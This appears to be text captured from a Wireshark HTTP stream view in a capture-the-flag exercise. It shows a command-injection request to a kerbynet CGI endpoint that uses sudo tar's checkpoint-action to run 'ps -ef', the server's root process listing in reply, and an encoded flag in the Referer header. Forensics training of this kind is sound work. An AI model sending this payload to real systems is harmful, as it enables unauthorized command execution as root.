 Wireshark · 追踪 HTTP 流 (tcp.stream eq 243) · attack_package.cap
GET /cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type='%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null%20--
checkpoint=1%20--checkpoint-action=exec='ps%20-ef'%0A' HTTP/1.1
Host: 61.139.2.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept-Encoding: gzip, deflate
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Connection: close
Accept-Language: en-US,en;q=0.5
Referer: ZmxhZ3s2QzJFMzhEQS1EOEU0LThEODQtNEE0Ri1FMkFCRDA3QTFGM0F9
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 21 Nov 2024 06:26:40 GMT
Server: Apache
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Connection: close
Transfer-Encoding: chunked
Content-Type: text/html; charset=ISO-8859-1
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 06:27 ? 00:00:00 init [3]
root 2 0 0 06:27 ? 00:00:00 [kthreadd]
root 3 2 0 06:27 ? 00:00:00 [kworker/0:0]
root 4 2 0 06:27 ? 00:00:00 [kworker/0:0H]
root 6 2 0 06:27 ? 00:00:00 [mm_percpu_wq]
root 7 2 0 06:27 ? 00:00:00 [ksoftirqd/0]
root 8 2 0 06:27 ? 00:00:00 [rcu_sched]
root 9 2 0 06:27 ? 00:00:00 [rcu_bh]
root 10 2 0 06:27 ? 00:00:00 [migration/0]
root 11 2 0 06:27 ? 00:00:00 [cpuhp/0]
root 12 2 0 06:27 ? 00:00:00 [cpuhp/1]
root 13 2 0 06:27 ? 00:00:00 [migration/1]
root 14 2 0 06:27 ? 00:00:00 [ksoftirqd/1]
分组 11003。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话 (16 kB)
显示和保存数据为 ASCII
查找:
查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help